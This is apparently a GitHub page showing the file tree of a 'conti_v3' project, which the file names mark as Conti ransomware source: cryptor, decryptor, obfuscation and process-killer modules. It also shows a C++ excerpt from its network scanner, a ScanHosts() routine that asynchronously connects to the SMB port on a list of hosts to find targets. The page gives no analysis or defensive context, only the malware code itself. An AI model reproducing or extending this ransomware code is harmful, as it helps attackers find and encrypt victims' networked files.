 filesystem
disks.cpp
filesystem.h
search.cpp
global
logs
network_scanner
network_scanner.cpp
network_scanner.h
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
mrph.h
queue.h
cryptor_dll
Debug
decryptor
Release
x64
conti_v3.sln
438
439 STATIC
440 VOID
441 ScanHosts()
442 {
443 PCONNECT_CONTEXT ConnectCtx = NULL;
444 TAILQ_FOREACH(ConnectCtx, &g_ConnectionList, Entries) {
445
446 DWORD dwBytesSent;
447 SOCKADDR_IN SockAddr;
448 RtlSecureZeroMemory(&SockAddr, sizeof(SockAddr));
449 SockAddr.sin_family = AF_INET;
450 SockAddr.sin_port = htons(SMB_PORT);
451 SockAddr.sin_addr.s_addr = ConnectCtx->dwAddres;
452
453 if (g_ConnectEx(ConnectCtx->s, (CONST SOCKADDR*) & SockAddr, sizeof(SockAddr), NULL, 0, &dwBytesSent, (LPOVERLAPPED)ConnectCtx)) {
454
455 ConnectCtx->State = CONNECTED;
456 AddHost(ConnectCtx->dwAddres);
457
458 }
459 else if (WSA_IO_PENDING == WSAGetLastError()) {
460
461 g_ActiveOperations++;
462 ConnectCtx->State = CONNECTING;
463
464 }
465 }
466 }
467